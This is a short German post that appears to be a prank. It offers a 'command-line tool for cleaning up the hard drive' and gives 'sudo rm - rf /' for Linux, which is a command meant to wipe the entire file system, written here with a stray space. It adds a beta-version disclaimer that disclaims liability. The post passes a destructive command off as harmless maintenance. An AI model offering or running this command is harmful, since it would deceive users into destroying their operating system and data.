
Kommandozeilentool zum aufräumen der
Festplatte:
#Für Linux:

sudo rm - rf /

#Für Windows:

Das tool befindet sich noch in der Beta
version du solltest also genau wissen
was du tust, wir übernehmen keine
Haftung.